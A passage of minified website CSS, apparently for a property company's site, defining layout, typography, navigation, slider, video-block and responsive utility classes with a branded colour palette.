.text-link{-webkit-align-self:flex-start;align-self:flex-start}.region__selector .region-list__names__link:focus,.region__selector .region-list__names__link:hover{border-bottom:3px solid #28a6de}.region__selector .region-list__names li:first-child{padding-top:0}.region__selector .region-list__names li:last-child{padding-bottom:0}@media (min-width:1024px){.region__selector .region-list__names__link{padding-bottom:4px;border-bottom:4px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 4px;transition:background-size .3s}.region__selector .region-list__names__link:hover{background-size:100% 4px;border-bottom-color:transparent}.region__selector .region-list__names li:first-child{padding-top:0}.region__selector .region-list__names li:last-child{padding-bottom:0}}.region-team .text-link{-webkit-align-self:flex-start;align-self:flex-start}.regions-slider{overflow:hidden}.regions-slider .gradient{position:absolute;left:0;right:0;bottom:0}.regions-slider__content{bottom:0;left:0;right:0;z-index:10}@media (min-width:1024px){.regions-slider__content{bottom:5%;margin-bottom:0}}@media (min-width:1200px){.regions-slider__content{bottom:4%;margin-bottom:0}}.regions-slider__btn{opacity:0;z-index:1;position:relative;border-bottom:2px solid transparent;transition:border-bottom-color .3s ease-out;font-size:15px}.regions-slider__btn.is-active{opacity:1;z-index:2;font-weight:400}@media (min-width:1024px){.regions-slider__btn{opacity:1}.regions-slider__btn.is-active,.regions-slider__btn:hover{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}}.regions-slider__btn-wrap{position:absolute}@media (min-width:1024px){.regions-slider__btn-wrap{position:relative}}.regions-slider__btn-wrap:last-of-type .link-divider{border-right-width:0;margin-right:0}.regions-slider__list{width:50px;height:25px;overflow:hidden;margin-right:10px}@media (min-width:1024px){.regions-slider__list{width:auto;height:auto}}.reports-block__inner-content .button-download{border:2px solid;background-color:transparent;transition-property:background-color;transition-duration:.3s}.reports-block__inner-content .button-download:hover{background-color:currentColor}.reports-block__inner-content .button-download:hover span{color:#fff}.site-footer__logo{width:150px;bottom:0}.site-footer__link,.site-footer__small-text{font-size:10px;line-height:15px}@media (min-width:1024px){.site-footer__logo{width:90%;max-width:400px}.site-footer__link,.site-footer__small-text{font-size:17px;line-height:20px}}@media (min-width:1280px){.site-footer__logo{width:100%;max-width:500px}}.site-nav{z-index:10}.site-nav__logo{width:62px}.site-nav-bar{height:70px}@media (min-width:1024px){.site-nav__logo{width:92px}.site-nav-bar{height:100px}}.nav-link{font-family:real-text;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.nav-link.is-active,.nav-link:hover{background-size:100% 2px}@media (min-width:1024px){.nav-link{top:2px;letter-spacing:.1em}}.site-nav-wrap{position:fixed;top:0;left:0;right:0}.headroom{will-change:transform;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.headroom--pinned{-webkit-transform:translateY(0);transform:translateY(0)}.headroom--unpinned{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.carousel-cell{width:66%;margin-right:10px;width:100%;margin:0;background-color:#d3d3d3;width:90%;margin:0 5%}.stat-section__block{border-bottom:1px solid}.stat-section__block:first-of-type{padding-top:0}.stat-section__block:last-of-type{border-bottom:0;padding-bottom:0}.stat-section__title{font-size:25px;line-height:35px}.stat-section__stat-number{font-size:40px;line-height:50px}.stat-section__stat-text{font-size:17.5px;line-height:30px}.stat-section__source-text{font-size:10px;line-height:15px}.stat-section__source-wrap{left:0;bottom:-40px}@media (min-width:1024px){.stat-section__title{font-size:40px;line-height:60px}.stat-section__source-text{font-size:15px;line-height:20px}.stat-section__stat-number{font-size:60px;line-height:85px}.stat-section__stat-text{font-size:25px;line-height:40px}.stat-section__source-wrap{right:-10px;bottom:-95px}}.subproperty-cards .card-link:hover .grid-layout__content__text__title{border-bottom:2px solid #28a6de}.subproperty-cards .grid-layout__content__text-details .detail-border{margin:2px 3px}@media (min-width:1024px){.subproperty-cards .grid-layout__content__text-details .detail-border{margin:3px 10px}}@media (min-width:1024px){.subproperty-cards .grid-layout__content .grid-layout__content__text__title{padding-bottom:2px;margin-bottom:5px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}}@media (min-width:1024px){.subproperty-cards .card-link:hover .grid-layout__content__text__title{background-size:100% 2px;border-bottom:0}}.sustainability-highlights__container__list li:first-child{padding-top:0}.sustainability-highlights__container__list li:last-child{border-bottom-width:0;padding-bottom:0}.text-block{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;padding-left:25px;padding-right:25px}.text-block__inner{margin-left:auto;margin-right:auto;max-width:1100px}.text-block p{font-size:25px;line-height:35px}.text-block a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.text-block a.is-active,.text-block a:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-block,.text-block p{font-size:40px;line-height:60px}}@media (min-width:1440px){.text-block__inner{max-width:1300px}}.text-image-block__title{font-size:25px;line-height:35px}.three-col-icon-grid li:last-child{border-bottom:0}.three-col-icon-grid svg{height:auto!important;max-width:100%}.three-col-icon-grid svg path{fill:currentColor}@media (min-width:1024px){.three-col-icon-grid li:nth-child(3n+1):nth-last-child(-n+3),.three-col-icon-grid li:nth-child(3n+1):nth-last-child(-n+3)~li{border-bottom:0}.three-col-icon-grid .has-image{max-width:30%}}.vertical-billboard__container{margin-left:auto;margin-right:auto;max-width:1800px}.vertical-billboard__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:515px}.vertical-billboard__content{margin-left:auto;margin-right:auto;max-width:1300px}.vertical-billboard__inner-content{font-size:17.5px;line-height:30px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:785px}@media (min-width:1024px){.vertical-billboard__title{font-size:40px;line-height:60px}.vertical-billboard__inner-content{font-size:25px;line-height:40px}}.vertical-text__container{margin-left:auto;margin-right:auto;max-width:1800px}.vertical-text__title{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:515px}.vertical-text__content{margin-left:auto;margin-right:auto;max-width:1300px}.vertical-text__inner-content{font-size:17.5px;line-height:30px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;max-width:785px}@media (min-width:1024px){.vertical-text__title{font-size:40px;line-height:60px}.vertical-text__inner-content{font-size:25px;line-height:40px}}.video-block__wrapper{position:relative}.video-block__play{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;z-index:1}.video-block__close{position:absolute;top:35px;left:25px;display:block;cursor:pointer;z-index:100;width:20px;height:20px}.video-block__overlay{position:fixed;top:0;bottom:0;left:0;right:0;background-color:#000;z-index:-1;opacity:0;transition:opacity .3s ease-out .1s}.video-block__overlay.is-open{opacity:1;transition:opacity .3s ease-out}.video-block__video-container{position:relative;max-width:1600px;height:100%;margin-left:auto;margin-right:auto}.video-block__video-container div{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:100%;width:100%}.video-block .audio-control{position:absolute;display:block;top:35px;right:20px;width:25px;cursor:pointer;opacity:1;transition:opacity .25s ease-out;z-index:100;pointer-events:all}.video-block .audio-control.is-hidden{opacity:0;pointer-events:none}@media (min-width:1024px){.video-block__close{top:25px;right:25px;left:auto}.video-block .audio-control{top:70px}}.video-control{position:absolute;width:20px;top:34px;right:80px;opacity:1;transition:opacity .25s ease-out;pointer-events:auto;cursor:pointer;z-index:1}.video-control.is-hidden{opacity:0;pointer-events:none}@media (min-width:1024px){.video-control{width:15px;top:110px;right:25px}}.video__wrapper{height:0;position:56.25%}.font-highlight span{display:inline-block;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity));font-weight:500;position:relative;text-decoration:none!important}.font-highlight span:after{--bg-opacity:1;background-color:#28a6de;background-color:rgba(40,166,222,var(--bg-opacity));content:"";display:block;width:100%;position:absolute;height:25%;bottom:-4%;z-index:-1}@media (min-width:1024px){.font-highlight span:after{bottom:2%;height:20%}}@media (min-width:1200px){.font-highlight span:after{bottom:-10%}}.slight-leading{letter-spacing:.01em}svg{fill:currentColor}.text-link{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-right:20px}.text-link:after{content:"";position:absolute;top:36%;display:inline-block;width:11px;height:11px;margin-left:10px;border-right:3px solid;border-bottom:3px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link:after{width:12px;height:12px;margin-left:10px}.text-link:hover{background-size:100% 2px;border-bottom-color:transparent}}.text-link__reverse{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-left:22px}.text-link__reverse:before{content:"";position:absolute;top:36%;left:0;display:inline-block;width:11px;height:11px;margin-right:10px;border-left:3px solid;border-bottom:3px solid;-webkit-transform:rotate(45deg) translateY(-50%);transform:rotate(45deg) translateY(-50%)}.text-link__reverse:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link__reverse{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link__reverse:after{width:12px;height:12px;margin-left:10px}.text-link__reverse:hover{background-size:100% 2px;border-bottom-color:transparent}}.text-link-sm{font-size:15px;line-height:20px;letter-spacing:.05em;font-family:real-text;font-weight:600;text-transform:uppercase;position:relative;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px;padding-right:20px}.text-link-sm:after{content:"";position:absolute;top:36%;display:inline-block;width:7px;height:7px;margin-left:7px;border-right:2px solid;border-bottom:2px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link-sm:hover{border-bottom-color:inherit}@media (min-width:1024px){.text-link-sm{font-size:17px;line-height:20px;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.text-link-sm:after{content:"";position:absolute;top:36%;display:inline-block;width:11px;height:11px;margin-left:11px;border-right:3px solid;border-bottom:3px solid;-webkit-transform:rotate(-45deg) translateY(-50%);transform:rotate(-45deg) translateY(-50%)}.text-link-sm:hover{background-size:100% 2px;border-bottom-color:transparent}}.xs-wrapper{max-width:1190px}.sm-wrapper,.xs-wrapper{margin-left:auto;margin-right:auto;width:100%}.sm-wrapper{max-width:1325px}.md-wrapper{max-width:1595px}.md-wrapper,.xl-wrapper{margin-left:auto;margin-right:auto;width:100%}.xl-wrapper{max-width:1800px}.page-title{font-size:40px;line-height:50px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300}@media (min-width:1024px){.page-title{font-size:60px;line-height:85px}}.section-title{font-size:40px;line-height:50px}@media (min-width:1024px){.section-title{font-size:60px;line-height:85px}}.block-title{font-size:25px;line-height:35px}@media (min-width:1024px){.block-title{font-size:40px;line-height:60px}}.wysiwyg>p{margin-bottom:25px}.text-inherit{color:currentColor}.accordion-arrow{width:45px;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.accordion-arrow svg{margin-left:auto;margin-right:auto;position:block}@media (min-width:1024px){.lg\:two-columns{-webkit-columns:2;column-count:2}}.skip-focus{position:fixed;top:0;left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}.skip-focus:active,.skip-focus:focus{--bg-opacity:1;background-color:#2c69aa;background-color:rgba(44,105,170,var(--bg-opacity));--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity));left:auto;top:auto;width:30%;height:auto;overflow:auto;margin:10px 35%;padding:5px;border-radius:15px;border:4px solid #fff;text-align:center;font-size:1.2em;z-index:99999;left:0}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}@media (min-width:1800px){.container{max-width:1800px}}@media (min-width:640px){.sm\:block{display:block}.sm\:flex{display:-webkit-flex;display:flex}.sm\:hidden{display:none}.sm\:flex-col{-webkit-flex-direction:column;flex-direction:column}.sm\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.sm\:flex-grow{-webkit-flex-grow:1;flex-grow:1}.sm\:mt-0{margin-top:0}.sm\:pb-30{padding-bottom:30px}.sm\:pr-75{padding-right:75px}.sm\:pr-100{padding-right:100px}.sm\:w-100{width:100px}.sm\:w-1\/2{width:50%}.sm\:w-1\/4{width:25%}.sm\:w-4\/6{width:66.666667%}.sm\:container{width:100%;max-width:640px}@media (min-width:768px){.sm\:container{max-width:768px}}@media (min-width:1024px){.sm\:container{max-width:1024px}}@media (min-width:1280px){.sm\:container{max-width:1280px}}@media (min-width:1440px){.sm\:container{max-width:1440px}}@media (min-width:1800px){.sm\:container{max-width:1800px}}}@media (min-width:768px){.md\:border-0{border-width:0}.md\:border-r-0{border-right-width:0}.md\:border-b-0{border-bottom-width:0}.md\:block{display:block}.md\:hidden{display:none}.md\:flex-row{-webkit-flex-direction:row;flex-direction:row}.md\:items-center{-webkit-align-items:center;align-items:center}.md\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.md\:h-25{height:25px}.md\:text-xs{font-size:15px;line-height:25px}.md\:text-sm{font-size:20px;line-height:35px}.md\:mx-15{margin-left:15px;margin-right:15px}.md\:mb-0{margin-bottom:0}.md\:mb-5{margin-bottom:5px}.md\:mr-10{margin-right:10px}.md\:mr-25{margin-right:25px}.md\:mt-30{margin-top:30px}.md\:mb-30{margin-bottom:30px}.md\:px-40{padding-left:40px;padding-right:40px}.md\:py-100{padding-top:100px;padding-bottom:100px}.md\:px-100{padding-left:100px;padding-right:100px}.md\:pt-0{padding-top:0}.md\:pl-50{padding-left:50px}.md\:pt-100{padding-top:100px}.md\:pb-100{padding-bottom:100px}.md\:w-25{width:25px}.md\:w-1\/3{width:33.333333%}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:container{width:100%}@media (min-width:640px){.md\:container{max-width:640px}}@media (min-width:768px){.md\:container{max-width:768px}}@media (min-width:1024px){.md\:container{max-width:1024px}}@media (min-width:1280px){.md\:container{max-width:1280px}}@media (min-width:1440px){.md\:container{max-width:1440px}}@media (min-width:1800px){.md\:container{max-width:1800px}}}@media (min-width:1024px){.lg\:border-belleBlue{--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity))}.lg\:border-b-0{border-bottom-width:0}.lg\:border-t-2{border-top-width:2px}.lg\:border-r-2{border-right-width:2px}.lg\:block{display:block}.lg\:flex{display:-webkit-flex;display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:flex-row{-webkit-flex-direction:row;flex-direction:row}.lg\:flex-col{-webkit-flex-direction:column;flex-direction:column}.lg\:items-start{-webkit-align-items:flex-start;align-items:flex-start}.lg\:items-end{-webkit-align-items:flex-end;align-items:flex-end}.lg\:items-center{-webkit-align-items:center;align-items:center}.lg\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.lg\:items-stretch{-webkit-align-items:stretch;align-items:stretch}.lg\:justify-start{-webkit-justify-content:flex-start;justify-content:flex-start}.lg\:justify-end{-webkit-justify-content:flex-end;justify-content:flex-end}.lg\:justify-center{-webkit-justify-content:center;justify-content:center}.lg\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.lg\:order-1{-webkit-order:1;order:1}.lg\:order-2{-webkit-order:2;order:2}.lg\:order-none{-webkit-order:0;order:0}.lg\:font-300{font-weight:300}.lg\:font-600{font-weight:600}.lg\:h-30{height:30px}.lg\:h-60{height:60px}.lg\:h-auto{height:auto}.lg\:h-content-max{height:775px}.lg\:text-xs{font-size:15px;line-height:25px}.lg\:text-sm{font-size:20px;line-height:35px}.lg\:text-md{font-size:25px;line-height:40px}.lg\:text-lg{font-size:40px;line-height:60px}.lg\:text-lg1{font-size:40px;line-height:40px}.lg\:text-xl{font-size:60px;line-height:85px}.lg\:text-xxl{font-size:100px;line-height:100px}.lg\:text-quote{font-size:50px;line-height:65px}.lg\:text-msm{font-size:15px;line-height:25px}.lg\:text-mxxl{font-size:70px}.lg\:text-mlink{font-size:15px;line-height:20px}.lg\:text-mquote{font-size:25px;line-height:35px}.lg\:text-heroHeadline{font-size:30px;line-height:36px}.lg\:leading-normal{line-height:1.5}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-20{margin-top:20px;margin-bottom:20px}.lg\:mx-20{margin-left:20px;margin-right:20px}.lg\:mx-25{margin-left:25px;margin-right:25px}.lg\:mx-65{margin-left:65px;margin-right:65px}.lg\:my-100{margin-top:100px;margin-bottom:100px}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:-mx-10{margin-left:-10px;margin-right:-10px}.lg\:-mx-95{margin-left:-95px;margin-right:-95px}.lg\:mt-0{margin-top:0}.lg\:mr-0{margin-right:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:mt-5{margin-top:5px}.lg\:mt-10{margin-top:10px}.lg\:mb-10{margin-bottom:10px}.lg\:mt-15{margin-top:15px}.lg\:mr-15{margin-right:15px}.lg\:mb-15{margin-bottom:15px}.lg\:mt-20{margin-top:20px}.lg\:mr-20{margin-right:20px}.lg\:mb-20{margin-bottom:20px}.lg\:mt-25{margin-top:25px}.lg\:mr-25{margin-right:25px}.lg\:mt-30{margin-top:30px}.lg\:mr-30{margin-right:30px}.lg\:mb-30{margin-bottom:30px}.lg\:mr-35{margin-right:35px}.lg\:mb-35{margin-bottom:35px}.lg\:mr-40{margin-right:40px}.lg\:mb-40{margin-bottom:40px}.lg\:mt-45{margin-top:45px}.lg\:mt-50{margin-top:50px}.lg\:mr-50{margin-right:50px}.lg\:mb-50{margin-bottom:50px}.lg\:mr-60{margin-right:60px}.lg\:mb-60{margin-bottom:60px}.lg\:mb-65{margin-bottom:65px}.lg\:ml-65{margin-left:65px}.lg\:mb-70{margin-bottom:70px}.lg\:mt-100{margin-top:100px}.lg\:mb-100{margin-bottom:100px}.lg\:ml-120{margin-left:120px}.lg\:mb-125{margin-bottom:125px}.lg\:mt-150{margin-top:150px}.lg\:ml-auto{margin-left:auto}.lg\:-mt-25{margin-top:-25px}.lg\:max-h-full{max-height:100%}.lg\:max-w-none{max-width:none}.lg\:p-25{padding:25px}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:10px;padding-right:10px}.lg\:py-20{padding-top:20px;padding-bottom:20px}.lg\:px-20{padding-left:20px;padding-right:20px}.lg\:py-25{padding-top:25px;padding-bottom:25px}.lg\:py-30{padding-top:30px;padding-bottom:30px}.lg\:px-30{padding-left:30px;padding-right:30px}.lg\:px-35{padding-left:35px;padding-right:35px}.lg\:py-50{padding-top:50px;padding-bottom:50px}.lg\:px-50{padding-left:50px;padding-right:50px}.lg\:py-75{padding-top:75px;padding-bottom:75px}.lg\:py-100{padding-top:100px;padding-bottom:100px}.lg\:py-125{padding-top:125px;padding-bottom:125px}.lg\:px-125{padding-left:125px;padding-right:125px}.lg\:px-150{padding-left:150px;padding-right:150px}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pb-5{padding-bottom:5px}.lg\:pr-10{padding-right:10px}.lg\:pb-10{padding-bottom:10px}.lg\:pr-15{padding-right:15px}.lg\:pb-15{padding-bottom:15px}.lg\:pl-15{padding-left:15px}.lg\:pb-20{padding-bottom:20px}.lg\:pb-25{padding-bottom:25px}.lg\:pt-30{padding-top:30px}.lg\:pb-30{padding-bottom:30px}.lg\:pb-40{padding-bottom:40px}.lg\:pr-50{padding-right:50px}.lg\:pb-50{padding-bottom:50px}.lg\:pl-50{padding-left:50px}.lg\:pl-55{padding-left:55px}.lg\:pb-70{padding-bottom:70px}.lg\:pl-70{padding-left:70px}.lg\:pb-75{padding-bottom:75px}.lg\:pt-100{padding-top:100px}.lg\:pb-100{padding-bottom:100px}.lg\:pt-110{padding-top:110px}.lg\:pt-125{padding-top:125px}.lg\:absolute{position:absolute}.lg\:text-right{text-align:right}.lg\:w-0{width:0}.lg\:w-20{width:20px}.lg\:w-25{width:25px}.lg\:w-30{width:30px}.lg\:w-60{width:60px}.lg\:w-100{width:100px}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-full{width:100%}.lg\:w-screen{width:100vw}.lg\:gap-20{grid-gap:20px;gap:20px}.lg\:gap-50{grid-gap:50px;gap:50px}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:container{width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1440px){.lg\:container{max-width:1440px}}@media (min-width:1800px){.lg\:container{max-width:1800px}}}@media (min-width:1280px){.xl\:flex{display:-webkit-flex;display:flex}.xl\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.xl\:text-heroHeadline{font-size:30px;line-height:36px}.xl\:mb-40{margin-bottom:40px}.xl\:ml-140{margin-left:140px}.xl\:px-60{padding-left:60px;padding-right:60px}.xl\:px-100{padding-left:100px;padding-right:100px}.xl\:py-125{padding-top:125px;padding-bottom:125px}.xl\:py-150{padding-top:150px;padding-bottom:150px}.xl\:pb-75{padding-bottom:75px}.xl\:pr-80{padding-right:80px}.xl\:pr-100{padding-right:100px}.xl\:pt-145{padding-top:145px}.xl\:pt-150{padding-top:150px}.xl\:pt-155{padding-top:155px}.xl\:pb-170{padding-bottom:170px}.xl\:container{width:100%}@media (min-width:640px){.xl\:container{max-width:640px}}@media (min-width:768px){.xl\:container{max-width:768px}}@media (min-width:1024px){.xl\:container{max-width:1024px}}@media (min-width:1280px){.xl\:container{max-width:1280px}}@media (min-width:1440px){.xl\:container{max-width:1440px}}@media (min-width:1800px){.xl\:container{max-width:1800px}}}@media (min-width:1440px){.xxl\:text-huge{font-size:90px;line-height:85px}.xxl\:px-100{padding-left:100px;padding-right:100px}.xxl\:py-125{padding-top:125px;padding-bottom:125px}.xxl\:px-150{padding-left:150px;padding-right:150px}.xxl\:py-175{padding-top:175px;padding-bottom:175px}.xxl\:pr-120{padding-right:120px}.xxl\:pr-150{padding-right:150px}.xxl\:pt-175{padding-top:175px}.xxl\:container{width:100%}@media (min-width:640px){.xxl\:container{max-width:640px}}@media (min-width:768px){.xxl\:container{max-width:768px}}@media (min-width:1024px){.xxl\:container{max-width:1024px}}@media (min-width:1280px){.xxl\:container{max-width:1280px}}@media (min-width:1440px){.xxl\:container{max-width:1440px}}@media (min-width:1800px){.xxl\:container{max-width:1800px}}}@media (min-width:1800px){.xxxl\:px-0{padding-left:0;padding-right:0}.xxxl\:container{width:100%}@media (min-width:640px){.xxxl\:container{max-width:640px}}@media (min-width:768px){.xxxl\:container{max-width:768px}}@media (min-width:1024px){.xxxl\:container{max-width:1024px}}@media (min-width:1280px){.xxxl\:container{max-width:1280px}}@media (min-width:1440px){.xxxl\:container{max-width:1440px}}@media (min-width:1800px){.xxxl\:container{max-width:1800px}}}.bg-night{--bg-opacity:1;background-color:#011933;background-color:rgba(1,25,51,var(--bg-opacity))}.bg-blueHours{--bg-opacity:1;background-color:#0769af;background-color:rgba(7,105,175,var(--bg-opacity))}.bg-dawn{--bg-opacity:1;background-color:#e9faff;background-color:rgba(233,250,255,var(--bg-opacity))}.bg-greenspace{--bg-opacity:1;background-color:#1e5528;background-color:rgba(30,85,40,var(--bg-opacity))}.bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.bg-lochmara{--bg-opacity:1;background-color:#2c69aa;background-color:rgba(44,105,170,var(--bg-opacity))}.bg-pass{--bg-opacity:1;background-color:#c2effd;background-color:rgba(194,239,253,var(--bg-opacity))}.bg-solitude{--bg-opacity:1;background-color:#ecf9fe;background-color:rgba(236,249,254,var(--bg-opacity))}.bg-palm{--bg-opacity:1;background-color:#102a0e;background-color:rgba(16,42,14,var(--bg-opacity))}.bg-parsley{--bg-opacity:1;background-color:#2e532d;background-color:rgba(46,83,45,var(--bg-opacity))}.bg-spring{--bg-opacity:1;background-color:#beda8b;background-color:rgba(190,218,139,var(--bg-opacity))}.bg-tadpole{--bg-opacity:1;background-color:#e4eed1;background-color:rgba(228,238,209,var(--bg-opacity))}.focus\:bg-picton:focus{--bg-opacity:1;background-color:#56a6d7;background-color:rgba(86,166,215,var(--bg-opacity))}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.bg-cover{background-size:cover}.border-night{--border-opacity:1;border-color:#011933;border-color:rgba(1,25,51,var(--border-opacity))}.border-blueHours{--border-opacity:1;border-color:#0769af;border-color:rgba(7,105,175,var(--border-opacity))}.border-belleBlue{--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity))}.border-daylight{--border-opacity:1;border-color:#28a6de;border-color:rgba(40,166,222,var(--border-opacity))}.border-blueAccent{--border-opacity:1;border-color:#88ceed;border-color:rgba(136,206,237,var(--border-opacity))}.border-white{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}.border-pass{--border-opacity:1;border-color:#c2effd;border-color:rgba(194,239,253,var(--border-opacity))}.border-parsley{--border-opacity:1;border-color:#2e532d;border-color:rgba(46,83,45,var(--border-opacity))}.border-lightGreen{--border-opacity:1;border-color:#b7db85;border-color:rgba(183,219,133,var(--border-opacity))}.border-0{border-width:0}.border-2{border-width:2px}.border{border-width:1px}.border-t-2{border-top-width:2px}.border-r-2{border-right-width:2px}.border-b-2{border-bottom-width:2px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.cursor-pointer{cursor:pointer}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:-webkit-flex;display:flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.flex-row{-webkit-flex-direction:row;flex-direction:row}.flex-row-reverse{-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.flex-col{-webkit-flex-direction:column;flex-direction:column}.flex-col-reverse{-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-no-wrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.items-start{-webkit-align-items:flex-start;align-items:flex-start}.items-end{-webkit-align-items:flex-end;align-items:flex-end}.items-center{-webkit-align-items:center;align-items:center}.justify-end{-webkit-justify-content:flex-end;justify-content:flex-end}.justify-center{-webkit-justify-content:center;justify-content:center}.justify-between{-webkit-justify-content:space-between;justify-content:space-between}.flex-auto{-webkit-flex:1 1 auto;flex:1 1 auto}.flex-grow{-webkit-flex-grow:1;flex-grow:1}.flex-shrink-0{-webkit-flex-shrink:0;flex-shrink:0}.order-1{-webkit-order:1;order:1}.order-2{-webkit-order:2;order:2}.order-first{-webkit-order:-9999;order:-9999}.order-none{-webkit-order:0;order:0}.font-sans{font-family:real-head,Helvetica,Arial,sans-serif}.font-realText{font-family:real-text}.font-calluna{font-family:calluna-it}.font-300{font-weight:300}.font-350{font-weight:350}.font-400{font-weight:400}.font-600{font-weight:600}.font-800{font-weight:800}.font-light{font-weight:300}.font-bold{font-weight:700}.h-15{height:15px}.h-20{height:20px}.h-30{height:30px}.h-50{height:50px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.h-square{height:100vw}.text-xs{font-size:15px;line-height:25px}.text-sm{font-size:20px;line-height:35px}.text-md{font-size:25px;line-height:40px}.text-msm{font-size:15px;line-height:25px}.text-mmd{font-size:17.5px;line-height:30px}.text-mlg{font-size:25px;line-height:35px}.text-mxl{font-size:40px;line-height:50px}.text-mlink{font-size:15px;line-height:20px}.text-mquote{font-size:25px;line-height:35px}.text-meyebrow{font-size:10px;line-height:15px}.text-heroHeadline{font-size:30px;line-height:36px}.text-smHero{font-size:65px;line-height:1}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-none{line-height:1}.leading-snug{line-height:1.375}.leading-relaxed{l